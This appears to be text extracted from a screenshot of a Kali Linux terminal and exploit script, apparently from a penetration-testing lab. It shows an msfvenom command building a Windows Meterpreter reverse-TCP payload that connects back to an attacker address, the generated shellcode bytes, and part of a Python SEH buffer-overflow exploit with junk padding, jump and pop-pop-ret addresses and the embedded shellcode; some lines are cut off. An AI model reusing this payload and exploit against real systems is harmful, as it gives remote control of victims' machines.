 ┌──(hollacosta㉿kali1)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.45.181 LPORT=4444 -
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the pa
[-] No arch selected, selecting arch: x86 from the payload
Found 12 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of python file: 2136 bytes
shellcode =  b""
shellcode += b"\xdb\xd0\xd9\x74\x24\xf4\x5b\xbf\x75\xc6\x47"
shellcode += b"\xd0\x2b\xc9\xb1\x59\x31\x7b\x19\x03\x7b\x19"
shellcode += b"\x83\xc3\x04\x97\x33\xbb\x38\xd8\xbc\x44\xb9"
shellcode += b"\x86\x8d\x96\xdd\xcd\xbc\x26\x95\x83\x4c\xcc"
shellcode += b"\xfb\x37\xc4\x37\x70\x45\xfe\xb8\x30\xe3\xd8"
shellcode += b"\xf7\xc1\xc2\xe4\x54\x01\x45\x99\xa6\x56\xa5"
shellcode += b"\xa0\x68\xab\xa4\xe5\x3e\xc1\x49\xbb\x4b\x7b"
shellcode += b"\x85\xb7\x0e\x40\xa4\x17\xd9\x33\xe6\xef\x63"
shellcode += b"\x83\x92\x43\x6d\xd4\x0a\xd7\x35\xf4\xab\x34"
shellcode += b"\x4e\xbc\xb3\x3f\x98\x49\xff\x76\x2a\x4d\x74"
shellcode += b"\xbc\xc7\xb0\x5c\x8c\x17\x73\xaf\xe2\x3b\x75"
shellcode += b"\xe8\xc5\xa3\x03\x02\x36\x59\x14\xd1\x44\x85"
shellcode += b"\x91\xc5\xef\x4e\x01\x21\x11\x82\xd4\xa2\x1d"
shellcode += b"\x6f\x92\xec\x01\x6e\x77\x87\x3e\xfb\x76\x47"
shellcode += b"\xb7\xbf\x5c\x43\x93\x64\xfc\xd2\x79\xca\x01"
shellcode += b"\x04\x25\xb3\xa7\x4f\xc4\xa2\xd8\xb0\x16\xcb"
shellcode += b"\x84\x26\xda\x06\x37\xb6\x74\x10\x44\x84\xdb"
shellcode += b"\x8a\xc2\xa4\x94\x14\x14\xbd\xb3\xa6\xca\x05"
shellcode += b"\xd3\x58\xeb\x75\xfd\x9e\xbf\x25\x95\x37\xc0"
shellcode += b"\xae\x65\xb7\x15\x5a\x6c\x2f\x56\x32\x5d\x1a"
shellcode += b"\x3e\x40\x9e\x75\xe3\xcd\x78\x25\x4b\x9d\xd4"
shellcode += b"\x86\x3b\x5d\x85\x6e\x56\x52\xfa\x8f\x59\xb9"
15 host = sys.argv[1]  # Recieve IP from user
16 port = int(sys.argv[2])  # Recieve Port from user
17
18 junk = b"A" * 217
19 nseh = pack("<L", 0×06eb9090)  # short jump 6 bytes
20 seh = pack("<L", 0×1001ae86)  # pop pop ret 1001AE86 SSLEAY32.DLL
21
22 # msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.162 LPORT=1990 -f
python -b "\x00\x20" -v shellcode
23 shellcode = b"\x90" * 16
24 shellcode += b"\xdb\xd0\xd9\x74\x24\xf4\x5b\xbf\x75\xc6\x47"
25 shellcode += b"\xd0\x2b\xc9\xb1\x59\x31\x7b\x19\x03\x7b\x19"
26 shellcode += b"\x83\xc3\x04\x97\x33\xbb\x38\xd8\xbc\x44\xb9"
27 shellcode += b"\x86\x8d\x96\xdd\xcd\xbc\x26\x95\x83\x4c\xcc"
28 shellcode += b"\xfb\x37\xc4\x37\x70\x45\xfe\xb8\x30\xe3\xd8"
29 shellcode += b"\xf7\xc1\xc2\xe4\x54\x01\x45\x99\xa6\x56\xa5"
30 shellcode += b"\xa0\x68\xab\xa4\xe5\x3e\xc1\x49\xbb\x4b\x7b"
31 shellcode += b"\x85\xb7\x0e\x40\xa4\x17\xd9\x33\xe6\xef\x63"
32 shellcode += b"\x83\x92\x43\x6d\xd4\x0a\xd7\x35\xf4\xab\x34"
33 shellcode += b"\x4e\xbc\xb3\x3f\x98\x49\xff\x76\x2a\x4d\x74"
34 shellcode += b"\xbc\xc7\xb0\x5c\x8c\x17\x73\xaf\xe2\x3b\x75"
35 shellcode += b"\xe8\xc5\xa3\x03\x02\x36\x59\x14\xd1\x44\x85"
36 shellcode += b"\x91\xc5\xef\x4e\x01\x21\x11\x82\xd4\xa2\x1d"
37 shellcode += b"\x6f\x92\xec\x01\x6e\x77\x87\x3e\xfb\x76\x47"
38 shellcode += b"\xb7\xbf\x5c\x43\x93\x64\xfc\xd2\x79\xca\x01"
39 shellcode += b"\x04\x25\xb3\xa7\x4f\xc4\xa2\xd8\xb0\x16\xcb"
40 shellcode += b"\x84\x26\xda\x06\x37\xb6\x74\x10\x44\x84\xdb"
41 shellcode += b"\x8a\xc2\xa4\x94\x14\x14\xbd\xb3\xa6\xca\x05"
42 shellcode += b"\xd3\x58\xeb\x75\xfd\x9e\xbf\x25\x95\x37\xc0"